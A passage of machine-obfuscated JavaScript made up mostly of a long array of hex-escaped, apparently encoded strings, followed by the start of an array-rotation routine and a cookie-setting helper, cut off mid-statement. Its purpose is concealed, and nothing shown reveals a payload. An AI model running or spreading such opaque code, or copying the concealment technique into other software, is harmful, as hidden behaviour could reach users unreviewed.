x61\x77\x71\x41\x3d','\x77\x6f\x5a\x7a\x51\x41\x3d\x3d','\x77\x70\x37\x43\x67\x73\x4f\x62\x54\x63\x4b\x69\x77\x37\x41\x59\x65\x79\x62\x44\x69\x38\x4b\x57\x43\x63\x4b\x61\x61\x41\x38\x45\x77\x35\x31\x47\x77\x70\x50\x44\x70\x4d\x4f\x49\x61\x4d\x4f\x46\x77\x72\x46\x51\x77\x34\x35\x55\x77\x36\x58\x43\x6f\x46\x58\x43\x74\x52\x64\x33\x4b\x55\x78\x49\x52\x73\x4b\x45\x50\x38\x4b\x4a','\x64\x52\x46\x5a','\x77\x36\x52\x74\x45\x77\x3d\x3d','\x77\x34\x67\x62\x4f\x67\x3d\x3d','\x54\x4d\x4f\x6d\x49\x67\x3d\x3d','\x77\x35\x62\x43\x76\x55\x6b\x3d','\x77\x6f\x37\x44\x72\x69\x51\x3d','\x4e\x46\x34\x2b\x77\x72\x63\x3d','\x50\x56\x4a\x31','\x41\x57\x34\x49\x77\x71\x78\x54\x77\x36\x77\x42\x77\x72\x59\x3d','\x47\x46\x6f\x36','\x66\x46\x37\x44\x6e\x77\x3d\x3d','\x77\x72\x49\x71\x4a\x77\x3d\x3d','\x77\x70\x76\x44\x6c\x38\x4f\x76','\x77\x71\x42\x50\x63\x4d\x4b\x4b\x62\x38\x4b\x55','\x77\x34\x52\x31\x77\x36\x34\x3d','\x77\x6f\x56\x71\x77\x6f\x76\x44\x73\x78\x42\x42\x42\x63\x4f\x44\x77\x34\x44\x43\x6f\x51\x3d\x3d','\x77\x35\x78\x67\x63\x6d\x39\x71\x77\x37\x76\x44\x6b\x38\x4f\x48\x77\x72\x6a\x43\x6c\x77\x3d\x3d','\x77\x34\x70\x42\x77\x70\x41\x3d','\x63\x73\x4f\x2f\x44\x4d\x4f\x49\x45\x38\x4b\x75','\x77\x37\x77\x68\x62\x38\x4f\x4f\x77\x34\x59\x7a\x77\x72\x33\x44\x68\x51\x3d\x3d','\x77\x72\x33\x44\x68\x52\x6e\x44\x69\x77\x3d\x3d','\x77\x70\x46\x64\x56\x67\x3d\x3d','\x77\x72\x52\x6c\x63\x38\x4b\x72','\x59\x56\x72\x44\x6e\x51\x3d\x3d','\x77\x37\x31\x73\x55\x32\x30\x52\x77\x37\x6f\x3d','\x77\x34\x64\x6f\x57\x6e\x44\x44\x6e\x4d\x4b\x48\x5a\x38\x4b\x72\x77\x35\x6f\x5a','\x57\x4d\x4f\x4d\x77\x34\x34\x3d','\x77\x70\x4a\x48\x4a\x6d\x34\x69\x49\x6a\x30\x4c\x77\x35\x45\x51\x77\x70\x72\x43\x6f\x63\x4b\x76\x77\x71\x2f\x44\x76\x77\x49\x42\x61\x6d\x58\x44\x73\x7a\x58\x44\x6a\x4d\x4b\x71\x54\x63\x4b\x5a\x77\x37\x64\x33\x49\x38\x4b\x47\x4a\x46\x73\x3d','\x77\x34\x78\x34\x66\x33\x52\x64','\x77\x6f\x33\x43\x69\x38\x4b\x50','\x48\x68\x62\x44\x6c\x4d\x4b\x65\x5a\x63\x4b\x6d','\x57\x63\x4f\x48\x47\x73\x4b\x69','\x77\x70\x50\x44\x69\x77\x54\x44\x67\x41\x3d\x3d','\x77\x35\x44\x43\x69\x63\x4f\x32\x56\x56\x37\x43\x68\x78\x73\x3d','\x77\x6f\x33\x43\x67\x4d\x4f\x55','\x77\x36\x68\x2f\x77\x34\x50\x43\x67\x53\x62\x43\x6b\x4d\x4b\x34','\x77\x37\x58\x43\x68\x73\x4f\x59','\x77\x36\x7a\x43\x6d\x48\x59\x3d','\x77\x72\x4e\x75\x57\x63\x4f\x43\x77\x34\x51\x7a\x77\x71\x48\x44\x68\x38\x4b\x32\x56\x67\x3d\x3d','\x46\x73\x4f\x45\x50\x4d\x4b\x48\x63\x6d\x50\x43\x73\x7a\x2f\x44\x75\x38\x4f\x43\x4f\x77\x3d\x3d','\x47\x63\x4f\x46\x54\x41\x3d\x3d','\x77\x71\x6b\x70\x77\x37\x49\x3d','\x77\x72\x50\x43\x6d\x54\x6b\x3d','\x77\x71\x7a\x43\x73\x41\x6f\x3d','\x4c\x38\x4f\x6b\x55\x4d\x4f\x6c\x55\x47\x50\x43\x72\x54\x76\x44\x70\x4d\x4b\x62\x62\x4d\x4f\x70\x47\x67\x2f\x43\x76\x73\x4f\x58\x77\x37\x62\x44\x68\x56\x50\x44\x6e\x73\x4f\x67\x52\x55\x37\x43\x6e\x33\x50\x43\x6b\x43\x45\x57\x77\x6f\x55\x36\x77\x71\x7a\x44\x73\x4d\x4b\x4f\x77\x72\x67\x38\x77\x71\x6c\x6e\x4c\x63\x4b\x43\x77\x36\x34\x3d','\x77\x71\x59\x73\x4a\x67\x3d\x3d','\x77\x71\x4a\x4e\x77\x72\x73\x3d','\x43\x63\x4f\x50\x64\x4d\x4b\x4f','\x77\x71\x6c\x78\x63\x41\x3d\x3d','\x51\x38\x4f\x64\x41\x4d\x4b\x6b','\x41\x4d\x4f\x50\x63\x73\x4b\x4c\x45\x32\x6b\x3d','\x77\x35\x77\x67\x54\x51\x3d\x3d','\x77\x72\x5a\x53\x52\x67\x3d\x3d','\x4e\x4d\x4f\x6f\x43\x51\x3d\x3d','\x4a\x44\x44\x44\x69\x41\x3d\x3d','\x77\x71\x68\x50\x41\x32\x50\x43\x6e\x4d\x4b\x4c\x5a\x53\x34\x3d','\x77\x36\x6c\x57\x77\x71\x6f\x3d','\x77\x72\x45\x66\x58\x41\x3d\x3d','\x4c\x73\x4f\x4e\x63\x67\x3d\x3d','\x77\x37\x4a\x6a\x4f\x77\x3d\x3d','\x4d\x42\x66\x43\x6f\x51\x3d\x3d','\x57\x67\x4d\x31\x4a\x77\x3d\x3d','\x77\x6f\x55\x2b\x53\x67\x3d\x3d','\x44\x46\x4e\x6b','\x77\x35\x63\x34\x44\x58\x54\x43\x6a\x69\x67\x3d','\x77\x34\x49\x2f\x61\x41\x3d\x3d','\x54\x4d\x4f\x4d\x41\x77\x3d\x3d','\x77\x6f\x6f\x65\x63\x67\x3d\x3d','\x45\x48\x6c\x64','\x77\x6f\x42\x66\x55\x51\x3d\x3d','\x4b\x54\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x33\x44\x67\x77\x38\x3d','\x77\x36\x6c\x49\x5a\x51\x3d\x3d','\x58\x58\x45\x64\x77\x37\x77\x37\x77\x70\x41\x3d','\x41\x73\x4b\x31\x4f\x41\x3d\x3d','\x77\x70\x52\x57\x57\x67\x3d\x3d','\x77\x72\x41\x31\x53\x48\x48\x44\x6e\x30\x37\x43\x6c\x7a\x6e\x44\x73\x77\x41\x56','\x77\x35\x31\x54\x50\x47\x6e\x44\x6d\x46\x46\x74\x77\x35\x45\x3d','\x77\x35\x67\x79\x44\x57\x44\x43\x6a\x6a\x4c\x43\x69\x4d\x4b\x53\x77\x70\x33\x44\x76\x63\x4f\x78','\x77\x71\x42\x31\x59\x73\x4b\x32\x52\x38\x4b\x42\x77\x36\x44\x43\x6b\x41\x3d\x3d','\x77\x6f\x59\x2f\x4a\x41\x3d\x3d','\x57\x78\x78\x49','\x77\x70\x56\x74\x58\x67\x3d\x3d','\x77\x34\x59\x56\x4d\x67\x3d\x3d','\x62\x63\x4f\x54\x48\x63\x4b\x76','\x53\x4d\x4f\x6e\x51\x4d\x4b\x37\x61\x53\x76\x43\x6e\x67\x3d\x3d','\x77\x34\x56\x74\x51\x41\x3d\x3d','\x61\x30\x31\x6b\x77\x71\x55\x52\x77\x37\x31\x48\x77\x71\x6e\x44\x73\x43\x70\x61\x77\x70\x35\x46\x77\x35\x6a\x44\x6d\x38\x4f\x6f\x49\x44\x42\x6c','\x45\x63\x4f\x62\x46\x38\x4b\x6a\x55\x67\x3d\x3d','\x77\x6f\x54\x43\x69\x7a\x63\x3d','\x51\x78\x6b\x2b\x4f\x69\x48\x43\x6c\x77\x3d\x3d','\x51\x32\x49\x6e','\x77\x70\x33\x44\x6b\x63\x4b\x5a\x45\x63\x4b\x67\x77\x36\x59\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x32','\x77\x37\x68\x34\x4c\x67\x3d\x3d','\x77\x35\x78\x33\x45\x38\x4f\x4c\x4f\x77\x46\x71\x77\x70\x7a\x44\x6e\x51\x3d\x3d','\x44\x73\x4f\x75\x46\x6c\x48\x43\x74\x73\x4f\x58','\x45\x6e\x49\x61','\x77\x6f\x62\x44\x73\x38\x4f\x6a','\x77\x34\x6e\x44\x70\x73\x4f\x37\x77\x71\x76\x43\x69\x67\x3d\x3d','\x56\x44\x4e\x6b','\x77\x34\x67\x56\x4b\x51\x3d\x3d','\x77\x34\x6e\x44\x74\x4d\x4f\x6f\x77\x72\x4c\x43\x6e\x42\x38\x3d','\x77\x71\x68\x31\x62\x73\x4b\x6b\x56\x4d\x4b\x4f','\x77\x6f\x38\x2f\x54\x77\x3d\x3d','\x77\x35\x70\x52\x50\x51\x3d\x3d','\x77\x34\x58\x44\x6a\x38\x4b\x52\x44\x73\x4b\x6e\x77\x37\x41\x3d','\x4b\x46\x41\x37\x77\x71\x78\x43','\x48\x33\x38\x6e','\x77\x6f\x74\x6e\x65\x77\x3d\x3d','\x77\x72\x34\x6a\x4d\x69\x72\x44\x74\x6e\x54\x43\x71\x38\x4f\x61\x77\x70\x49\x3d','\x58\x41\x6b\x79\x4c\x69\x48\x43\x6a\x51\x3d\x3d','\x77\x71\x6a\x44\x6f\x38\x4b\x57','\x49\x38\x4f\x76\x44\x4d\x4f\x4c\x41\x73\x4b\x67\x77\x6f\x54\x43\x67\x63\x4f\x36\x77\x72\x38\x3d','\x77\x37\x63\x57\x4b\x41\x3d\x3d','\x52\x30\x2f\x44\x67\x63\x4f\x38\x77\x36\x48\x43\x70\x77\x3d\x3d','\x57\x79\x55\x6b','\x77\x71\x54\x44\x6d\x4d\x4f\x76','\x77\x36\x58\x43\x71\x73\x4f\x6f\x77\x35\x4e\x47','\x77\x70\x70\x35\x58\x67\x4e\x55\x77\x6f\x45\x3d','\x77\x37\x70\x41\x52\x51\x3d\x3d','\x58\x69\x73\x47','\x44\x4d\x4f\x4d\x49\x67\x3d\x3d','\x4b\x6c\x34\x45\x77\x71\x31\x56\x77\x36\x67\x5a\x77\x72\x49\x3d','\x77\x34\x68\x6c\x56\x57\x58\x44\x71\x38\x4b\x41','\x52\x4d\x4f\x4c\x54\x41\x3d\x3d','\x77\x36\x46\x2b\x77\x34\x38\x3d','\x45\x73\x4f\x68\x56\x63\x4b\x42\x62\x69\x6e\x43\x6a\x31\x2f\x44\x74\x6b\x68\x33\x77\x37\x45\x51\x41\x31\x48\x43\x68\x67\x3d\x3d','\x77\x36\x4e\x63\x4d\x77\x3d\x3d','\x65\x67\x70\x46','\x77\x72\x45\x67\x53\x67\x3d\x3d','\x77\x35\x6c\x31\x41\x73\x4f\x4a\x4e\x41\x5a\x62\x77\x70\x7a\x44\x67\x58\x55\x44\x4f\x30\x50\x44\x72\x43\x49\x66\x65\x77\x3d\x3d','\x77\x36\x54\x44\x6c\x6b\x44\x44\x6d\x63\x4b\x53\x43\x45\x52\x68\x49\x51\x3d\x3d','\x77\x70\x63\x47\x57\x77\x6a\x44\x67\x77\x3d\x3d','\x47\x78\x33\x44\x6e\x73\x4b\x63\x61\x63\x4b\x42\x53\x41\x3d\x3d','\x63\x46\x33\x44\x67\x41\x3d\x3d','\x57\x30\x62\x44\x6d\x73\x4f\x38\x77\x37\x7a\x43\x6f\x63\x4b\x6a\x77\x70\x44\x43\x6e\x63\x4b\x58\x41\x55\x6f\x42\x77\x71\x48\x44\x69\x45\x35\x62\x44\x52\x63\x33\x48\x38\x4f\x65\x46\x30\x74\x59\x44\x79\x34\x4e\x53\x63\x4f\x54\x77\x36\x6a\x43\x68\x30\x54\x44\x6e\x63\x4f\x59\x77\x35\x67\x3d','\x77\x35\x56\x43\x63\x41\x3d\x3d','\x77\x34\x74\x65\x65\x58\x56\x67\x4e\x67\x3d\x3d','\x77\x6f\x67\x54\x57\x51\x62\x44\x67\x33\x51\x3d','\x77\x34\x33\x43\x6b\x6d\x6b\x3d','\x77\x34\x51\x6c\x52\x51\x3d\x3d','\x45\x4d\x4b\x50\x49\x63\x4f\x6f\x66\x47\x44\x44\x6b\x55\x59\x66\x53\x30\x6b\x3d','\x61\x42\x78\x63\x77\x72\x63\x66\x4f\x63\x4f\x34','\x77\x37\x68\x79\x58\x41\x3d\x3d','\x77\x36\x78\x35\x66\x77\x3d\x3d','\x77\x6f\x74\x39\x42\x51\x55\x4e\x77\x72\x51\x3d','\x52\x51\x67\x79','\x77\x71\x76\x43\x67\x38\x4b\x57\x77\x34\x76\x44\x68\x57\x2f\x43\x69\x63\x4b\x6f\x45\x32\x49\x6f\x77\x70\x54\x43\x67\x57\x67\x38\x44\x4d\x4f\x2b\x77\x70\x45\x36\x77\x36\x4a\x72','\x77\x6f\x70\x6e\x77\x6f\x54\x44\x70\x69\x64\x47','\x77\x70\x49\x71\x77\x35\x49\x3d','\x77\x34\x39\x6b\x5a\x6e\x70\x41\x77\x37\x72\x44\x71\x4d\x4f\x48\x77\x6f\x48\x43\x6c\x38\x4f\x38\x77\x35\x2f\x43\x6b\x51\x48\x43\x71\x63\x4f\x56\x77\x35\x7a\x44\x76\x63\x4b\x46\x41\x33\x6e\x43\x74\x47\x33\x43\x6f\x67\x4c\x44\x71\x41\x3d\x3d','\x77\x37\x39\x4e\x51\x67\x3d\x3d','\x77\x70\x51\x61\x51\x67\x62\x44\x6e\x6e\x4c\x44\x74\x51\x3d\x3d','\x44\x38\x4f\x46\x63\x38\x4b\x48\x44\x6d\x51\x3d','\x77\x36\x6e\x43\x75\x4d\x4b\x74\x77\x34\x4d\x59\x77\x70\x72\x43\x73\x32\x44\x43\x71\x67\x3d\x3d','\x77\x36\x4a\x35\x55\x57\x4d\x52','\x77\x72\x73\x68\x49\x79\x6a\x44\x75\x58\x50\x43\x74\x67\x3d\x3d','\x77\x36\x74\x53\x77\x72\x59\x4c\x77\x36\x38\x79\x52\x42\x59\x3d','\x66\x43\x63\x58','\x77\x35\x64\x58\x59\x6e\x56\x39\x4d\x48\x38\x3d','\x61\x38\x4f\x30\x42\x73\x4f\x4b\x41\x63\x4b\x76\x77\x6f\x50\x43\x69\x73\x4f\x37','\x44\x73\x4f\x4f\x46\x63\x4b\x74\x55\x6c\x67\x3d','\x52\x73\x4f\x44\x4d\x41\x3d\x3d','\x45\x4d\x4b\x50\x49\x63\x4f\x6f\x66\x47\x44\x44\x6b\x55\x59\x66\x53\x30\x6c\x45\x4e\x73\x4f\x37\x4e\x4d\x4b\x6e\x64\x73\x4b\x4f\x77\x35\x4e\x75\x61\x32\x34\x64\x77\x35\x68\x32\x77\x71\x4c\x43\x75\x73\x4b\x6e\x77\x35\x55\x34\x64\x73\x4f\x61\x77\x72\x59\x71','\x51\x63\x4f\x74\x46\x4d\x4b\x4b\x65\x44\x4c\x43\x6e\x68\x48\x44\x70\x31\x64\x35\x77\x37\x4d\x3d','\x77\x35\x39\x58\x4f\x51\x3d\x3d','\x77\x36\x52\x6e\x57\x57\x38\x44\x77\x37\x74\x64\x58\x73\x4f\x59','\x77\x72\x37\x43\x72\x63\x4f\x78\x77\x35\x70\x45\x77\x6f\x66\x44\x72\x58\x6e\x43\x76\x6e\x31\x76\x44\x63\x4b\x44\x42\x4d\x4f\x4f\x4c\x47\x58\x43\x76\x4d\x4f\x69\x57\x63\x4f\x2f','\x77\x70\x76\x44\x71\x53\x4d\x3d','\x77\x37\x6a\x44\x73\x44\x42\x47\x4b\x77\x3d\x3d','\x4c\x55\x45\x37\x77\x72\x42\x54','\x45\x73\x4f\x6b\x43\x41\x3d\x3d','\x77\x36\x48\x43\x6a\x48\x59\x3d','\x77\x35\x49\x7a\x42\x33\x62\x43\x67\x67\x2f\x43\x6d\x77\x3d\x3d','\x77\x37\x76\x44\x74\x53\x39\x48','\x77\x35\x54\x43\x6b\x32\x6c\x6d\x77\x36\x34\x75','\x77\x34\x73\x32\x49\x51\x3d\x3d','\x46\x6e\x74\x76','\x77\x35\x64\x58\x59\x6e\x56\x39\x4d\x46\x4e\x66\x77\x35\x56\x64\x77\x35\x73\x3d','\x77\x36\x34\x37\x55\x73\x4f\x5a\x77\x34\x41\x7a\x77\x72\x7a\x44\x6a\x41\x3d\x3d','\x77\x72\x30\x44\x47\x41\x3d\x3d','\x77\x34\x50\x43\x73\x30\x6c\x73\x77\x72\x6a\x44\x72\x78\x76\x43\x69\x6e\x62\x43\x6a\x51\x3d\x3d','\x77\x71\x37\x43\x6e\x4d\x4b\x47\x77\x35\x37\x44\x72\x57\x62\x43\x73\x38\x4b\x6a\x48\x77\x3d\x3d','\x46\x38\x4f\x46\x62\x73\x4b\x55','\x77\x72\x38\x73\x4e\x43\x50\x44\x74\x57\x6b\x3d','\x52\x58\x45\x41\x77\x36\x38\x3d','\x4e\x33\x39\x30\x41\x63\x4b\x2b\x77\x35\x73\x3d','\x77\x36\x74\x2f\x77\x34\x54\x43\x76\x6a\x76\x43\x6b\x73\x4b\x74','\x63\x33\x50\x44\x76\x51\x3d\x3d','\x77\x71\x59\x4f\x63\x41\x3d\x3d','\x51\x6c\x37\x44\x76\x41\x3d\x3d','\x46\x4d\x4f\x31\x77\x72\x56\x36\x64\x38\x4f\x44','\x77\x6f\x39\x4d\x77\x6f\x45\x3d','\x77\x35\x51\x49\x49\x51\x3d\x3d','\x77\x36\x35\x2b\x4a\x51\x3d\x3d','\x77\x70\x37\x43\x6a\x38\x4f\x6a\x62\x31\x6e\x43\x68\x51\x70\x63\x77\x37\x41\x67\x58\x4d\x4b\x4f\x4b\x73\x4b\x67\x77\x6f\x6e\x44\x76\x41\x3d\x3d','\x77\x71\x63\x31\x64\x58\x62\x44\x6d\x56\x58\x43\x6a\x44\x30\x3d','\x77\x70\x68\x5a\x53\x67\x3d\x3d','\x65\x38\x4f\x68\x77\x36\x34\x3d','\x77\x6f\x2f\x43\x6f\x38\x4f\x78\x77\x37\x6f\x64\x77\x35\x48\x43\x71\x79\x58\x43\x71\x53\x4d\x33\x46\x4d\x4f\x42\x58\x63\x4b\x42\x63\x45\x4c\x43\x76\x4d\x4f\x42\x43\x63\x4b\x73\x64\x38\x4f\x52\x65\x67\x62\x43\x71\x51\x2f\x44\x74\x63\x4b\x4d\x62\x38\x4f\x57\x77\x71\x44\x43\x75\x73\x4b\x69\x77\x71\x58\x44\x71\x56\x59\x63\x77\x71\x62\x44\x6c\x41\x3d\x3d','\x77\x70\x7a\x43\x68\x54\x54\x44\x68\x77\x3d\x3d','\x47\x56\x59\x46','\x77\x34\x70\x44\x50\x47\x2f\x44\x69\x30\x51\x3d','\x77\x37\x30\x4f\x42\x57\x76\x43\x6a\x38\x4b\x43\x4c\x47\x37\x44\x6b\x41\x3d\x3d','\x77\x34\x4a\x44\x66\x6d\x46\x67\x4c\x51\x3d\x3d','\x77\x34\x6e\x43\x74\x30\x6c\x73\x77\x72\x7a\x44\x71\x7a\x76\x43\x6e\x48\x54\x44\x68\x6e\x38\x37\x4d\x44\x62\x44\x75\x55\x49\x3d','\x77\x34\x37\x43\x6c\x32\x74\x30\x77\x37\x38\x3d','\x77\x36\x64\x73\x55\x32\x34\x4b\x77\x36\x41\x3d','\x77\x35\x46\x70\x5a\x58\x52\x4f\x77\x37\x58\x44\x67\x38\x4f\x4e\x77\x6f\x76\x44\x6a\x63\x4b\x67\x77\x34\x7a\x43\x67\x43\x48\x43\x70\x73\x4f\x58\x77\x34\x30\x3d','\x77\x35\x48\x43\x74\x31\x4e\x77\x77\x72\x34\x3d','\x77\x35\x6e\x43\x68\x6e\x64\x50\x77\x37\x73\x72\x53\x77\x3d\x3d','\x77\x6f\x6f\x58\x51\x51\x6a\x44\x6b\x48\x33\x44\x73\x73\x4b\x50\x77\x37\x54\x43\x6f\x38\x4f\x45\x48\x38\x4b\x53\x77\x35\x45\x4b\x46\x78\x48\x44\x72\x44\x44\x44\x69\x73\x4f\x56\x77\x71\x4c\x44\x71\x63\x4b\x66\x47\x38\x4b\x30\x77\x36\x38\x3d','\x77\x35\x58\x43\x6a\x63\x4f\x75\x64\x46\x49\x3d','\x77\x70\x34\x75\x51\x67\x3d\x3d','\x43\x4d\x4f\x38\x77\x71\x35\x36\x61\x73\x4f\x46\x77\x71\x55\x3d','\x77\x34\x33\x43\x6a\x63\x4f\x30\x61\x46\x44\x43\x69\x77\x6f\x54\x77\x36\x64\x34\x54\x63\x4b\x4f\x50\x73\x4b\x31\x77\x70\x76\x44\x74\x6d\x6a\x44\x74\x51\x3d\x3d','\x4c\x48\x46\x36\x48\x63\x4b\x33','\x77\x37\x39\x32\x77\x35\x62\x43\x6f\x53\x6e\x43\x6b\x73\x4b\x76\x77\x36\x49\x3d','\x52\x38\x4f\x54\x48\x38\x4b\x6a\x41\x30\x30\x68\x77\x37\x54\x43\x6c\x56\x49\x57\x77\x6f\x4c\x44\x67\x4d\x4f\x73\x4e\x53\x48\x44\x72\x41\x33\x43\x75\x77\x3d\x3d','\x77\x6f\x42\x39\x58\x42\x46\x46','\x77\x35\x4e\x6c\x57\x57\x62\x44\x72\x63\x4b\x42\x64\x63\x4b\x72\x77\x36\x6b\x3d','\x77\x34\x6a\x43\x6d\x6d\x5a\x31\x77\x37\x77\x70\x58\x42\x73\x3d','\x77\x71\x4d\x32\x55\x32\x58\x44\x67\x6c\x4c\x43\x76\x54\x2f\x44\x76\x78\x73\x43\x64\x63\x4b\x35\x41\x48\x66\x43\x6d\x38\x4b\x78','\x77\x37\x35\x72\x5a\x33\x52\x66\x77\x37\x48\x44\x72\x38\x4f\x74\x77\x70\x76\x43\x69\x63\x4b\x6b\x77\x35\x2f\x43\x68\x41\x3d\x3d','\x77\x36\x37\x44\x75\x44\x56\x63\x4b\x32\x77\x3d','\x4c\x58\x56\x30\x41\x38\x4b\x37\x77\x34\x72\x43\x70\x38\x4f\x47\x77\x72\x67\x3d','\x77\x6f\x45\x4f\x58\x68\x4c\x44\x67\x32\x38\x3d','\x50\x63\x4f\x37\x45\x46\x66\x43\x72\x4d\x4f\x4c\x4d\x69\x63\x3d','\x77\x36\x68\x44\x77\x72\x4d\x64\x77\x37\x55\x67','\x77\x70\x56\x39\x58\x41\x68\x77\x77\x6f\x46\x47\x77\x37\x35\x33\x77\x34\x37\x44\x6e\x51\x3d\x3d','\x59\x45\x48\x44\x68\x30\x72\x44\x73\x48\x6b\x3d','\x45\x52\x76\x44\x69\x4d\x4b\x57\x66\x4d\x4b\x72','\x77\x35\x35\x61\x65\x58\x5a\x78\x4a\x67\x3d\x3d','\x77\x6f\x4a\x67\x41\x68\x45\x4e\x77\x71\x38\x3d','\x63\x63\x4f\x71\x42\x38\x4f\x64\x42\x67\x3d\x3d','\x44\x63\x4f\x62\x43\x51\x3d\x3d','\x56\x52\x51\x31\x4f\x69\x48\x43\x6c\x67\x3d\x3d','\x77\x70\x63\x58\x55\x51\x44\x44\x68\x58\x55\x3d','\x50\x32\x68\x2f\x47\x38\x4b\x6d\x77\x34\x30\x3d','\x77\x71\x31\x64\x65\x38\x4b\x65\x64\x4d\x4b\x52\x77\x72\x49\x36\x77\x71\x73\x3d','\x77\x35\x70\x77\x65\x6d\x35\x64\x77\x36\x63\x3d','\x77\x34\x6a\x43\x67\x32\x46\x6e\x77\x37\x4d\x6f\x61\x68\x4d\x32\x4b\x47\x62\x44\x6d\x51\x3d\x3d','\x52\x38\x4f\x52\x77\x37\x51\x53\x4b\x31\x63\x3d','\x50\x4d\x4f\x2f\x63\x38\x4b\x4a\x48\x57\x51\x56\x77\x71\x48\x43\x71\x73\x4b\x6e\x77\x72\x77\x3d','\x77\x35\x7a\x43\x6d\x57\x70\x41\x77\x36\x38\x79\x51\x52\x73\x68\x4e\x57\x7a\x44\x6b\x38\x4f\x31','\x77\x71\x34\x31\x50\x7a\x7a\x44\x70\x47\x34\x3d','\x66\x42\x39\x45\x77\x70\x45\x44\x49\x38\x4f\x6b\x58\x31\x51\x33\x4f\x63\x4b\x44\x77\x71\x2f\x43\x76\x57\x74\x63\x57\x63\x4f\x4b\x42\x38\x4b\x38\x77\x34\x58\x44\x6e\x73\x4f\x34','\x77\x71\x66\x44\x75\x73\x4b\x56\x44\x73\x4b\x78\x77\x37\x74\x61\x49\x54\x33\x44\x68\x63\x4b\x31\x4f\x38\x4b\x70\x41\x47\x30\x67\x77\x37\x70\x6d\x77\x34\x72\x43\x72\x38\x4f\x62\x54\x77\x3d\x3d','\x77\x72\x59\x69\x54\x33\x48\x44\x6e\x30\x38\x3d','\x53\x38\x4f\x74\x56\x38\x4b\x61\x62\x53\x50\x43\x6c\x51\x76\x43\x76\x57\x46\x4a\x77\x36\x6f\x41\x41\x45\x48\x43\x6b\x63\x4f\x71\x61\x69\x68\x6b\x77\x70\x6b\x2b\x77\x36\x78\x56\x54\x38\x4b\x6d\x4b\x63\x4f\x65\x45\x45\x6b\x3d','\x77\x71\x6c\x44\x52\x77\x46\x43\x77\x6f\x31\x56\x77\x37\x6c\x31\x77\x34\x54\x44\x67\x73\x4b\x47\x77\x71\x72\x43\x6e\x68\x44\x43\x73\x63\x4b\x75\x77\x34\x6e\x43\x75\x38\x4f\x78\x46\x41\x3d\x3d','\x77\x71\x68\x46\x66\x63\x4b\x59\x64\x73\x4b\x5a\x77\x72\x55\x37\x77\x36\x67\x4c\x77\x6f\x49\x2b\x77\x70\x45\x37\x77\x36\x64\x6e\x77\x71\x38\x48\x77\x35\x59\x73\x77\x34\x2f\x44\x6c\x32\x50\x44\x6c\x4d\x4f\x4e\x45\x51\x78\x49\x50\x38\x4b\x68\x45\x38\x4b\x36\x77\x37\x45\x42\x77\x37\x35\x36\x77\x37\x49\x3d','\x42\x73\x4f\x59\x64\x4d\x4b\x54\x44\x6e\x38\x3d','\x77\x70\x7a\x43\x6c\x57\x4e\x69\x77\x34\x55\x6e\x58\x52\x49\x71\x4a\x32\x6e\x44\x6e\x63\x4f\x6f\x77\x36\x48\x44\x6f\x4d\x4b\x30\x45\x4d\x4f\x64\x4d\x69\x72\x43\x73\x77\x2f\x43\x6f\x38\x4b\x2f\x77\x35\x41\x4d\x77\x72\x4d\x49','\x45\x73\x4f\x5a\x46\x4d\x4b\x70\x51\x30\x50\x43\x74\x47\x50\x44\x70\x4d\x4f\x4a\x4c\x73\x4f\x51\x4e\x77\x6a\x44\x71\x41\x3d\x3d','\x77\x72\x37\x43\x6c\x38\x4b\x4b\x77\x35\x2f\x44\x6d\x48\x49\x3d','\x77\x35\x46\x65\x5a\x57\x46\x39\x4d\x57\x49\x3d','\x77\x35\x77\x78\x44\x48\x48\x43\x6d\x79\x7a\x44\x6b\x38\x4b\x44\x77\x6f\x7a\x44\x6f\x38\x4f\x32\x5a\x47\x33\x43\x72\x51\x3d\x3d','\x77\x71\x6c\x53\x64\x38\x4b\x65\x62\x38\x4b\x50','\x77\x72\x5a\x31\x63\x63\x4b\x32\x53\x63\x4b\x55\x77\x36\x41\x3d','\x42\x63\x4f\x6e\x46\x31\x54\x43\x6f\x38\x4f\x54\x63\x7a\x72\x43\x6c\x30\x6b\x4c\x77\x35\x50\x44\x67\x63\x4b\x66','\x77\x34\x4c\x43\x72\x6c\x5a\x32\x77\x71\x2f\x44\x75\x51\x3d\x3d','\x77\x35\x66\x43\x70\x46\x42\x6d\x77\x72\x37\x44\x75\x54\x77\x3d','\x77\x6f\x30\x45\x77\x37\x74\x70\x77\x37\x55\x61\x61\x73\x4f\x35\x4f\x38\x4b\x78\x65\x51\x3d\x3d','\x66\x51\x68\x41\x77\x71\x4d\x43\x4a\x41\x3d\x3d','\x77\x36\x45\x4b\x41\x6e\x66\x43\x67\x63\x4b\x52\x50\x53\x6e\x43\x68\x63\x4f\x70\x53\x73\x4f\x2b\x54\x67\x3d\x3d','\x77\x70\x48\x44\x71\x73\x4f\x67\x77\x71\x33\x43\x6d\x77\x6b\x3d','\x47\x47\x6c\x69','\x53\x4d\x4f\x75\x57\x38\x4b\x4e\x59\x53\x72\x43\x72\x78\x66\x44\x75\x6b\x30\x72\x77\x71\x41\x43\x44\x6b\x72\x43\x67\x63\x4f\x69\x63\x41\x3d\x3d','\x77\x34\x6c\x70\x66\x32\x68\x4d','\x77\x34\x78\x57\x77\x72\x6b\x3d','\x77\x6f\x46\x31\x58\x67\x42\x50\x77\x70\x34\x4a\x77\x36\x52\x73\x77\x37\x4c\x44\x68\x4d\x4b\x72\x77\x72\x44\x43\x6b\x77\x58\x44\x73\x4d\x4f\x33','\x77\x34\x74\x6e\x51\x47\x6c\x62\x77\x37\x33\x44\x6d\x63\x4f\x46','\x77\x70\x62\x44\x69\x4d\x4b\x47\x43\x38\x4b\x7a\x77\x37\x52\x48\x4f\x79\x4c\x43\x74\x4d\x4b\x66\x44\x38\x4b\x5a\x48\x46\x4d\x6b\x77\x36\x70\x36','\x53\x73\x4f\x43\x48\x4d\x4b\x4a\x43\x45\x30\x6d\x77\x36\x67\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var 